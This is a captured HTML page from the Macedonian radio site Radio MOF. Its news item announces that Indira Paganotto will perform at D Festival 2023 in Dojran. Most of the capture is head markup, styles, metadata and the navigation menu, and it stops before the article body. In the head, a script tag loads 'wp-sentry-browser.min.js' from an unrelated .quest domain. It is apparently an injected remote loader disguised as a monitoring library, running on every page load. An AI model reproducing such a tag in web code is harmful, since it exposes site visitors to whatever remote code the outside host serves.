

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/indira-paganoto-kje-nastapuva-na-d-festival-2023/
body_size: 23206
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Индира Паганото ќе настапува на „Д Фестивал 2023“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/296876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/indira-paganoto-kje-nastapuva-na-d-festival-2023/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=296876' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Findira-paganoto-kje-nastapuva-na-d-festival-2023%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Индира Паганото ќе настапува на „Д Фестивал 2023“"/>
  <meta property="og:url" content="https://www.radiomof.mk/indira-paganoto-kje-nastapuva-na-d-festival-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Како псај-техно хероина и една од најбараните уметници на глобалната електронска сцена е најавена Индира Паганото (Indira Paganotto), која пристигнува за прв пат пред македонската публика на „Д Фестивал“, летниот фестивал што ќе се одржува од 30 јуни до 2 јули во Дојран.

„Шпанската ѕвезда на елек"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023.jpg"/>
  <meta property="article:published_time" content="2023-03-14T08:33:01+01:00"/>
  <meta property="article:modified_time" content="2023-03-13T17:17:35+01:00" />
  <meta property="og:updated_time" content="2023-03-13T17:17:35+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Музика"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Индира Паганото ќе настапува на „Д Фестивал 2023“"/>
  <meta itemprop="headline" content="Индира Паганото ќе настапува на „Д Фестивал 2023“"/>
  <meta itemprop="description" content="Како псај-техно хероина и една од најбараните уметници на глобалната електронска сцена е најавена Индира Паганото (Indira Paganotto), која пристигнува за прв пат пред македонската публика на „Д Фестивал“, летниот фестивал што ќе се одржува од 30 јуни до 2 јули во Дојран.

„Шпанската ѕвезда на елек"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023.jpg"/>
  <meta itemprop="datePublished" content="2023-03-14"/>
  <meta itemprop="dateModified" content="2023-03-13T17:17:35+01:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Индира Паганото ќе настапува на „Д Фестивал 2023“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/indira-paganoto-kje-nastapuva-na-d-festival-2023/"/>
  <meta name="twitter:description" content="Како псај-техно хероина и една од најбараните уметници на глобалната електронска сцена е најавена Индира Паганото (Indira Paganotto), која пристигнува за прв пат пред македонската публика на „Д Фестивал“, летниот фестивал што ќе се одржува од 30 јуни до 2 јули во Дојран.

„Шпанската ѕвезда на елек"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/03/INDIRA-PAGANOTTO-D-Festival-2023.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-296876 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
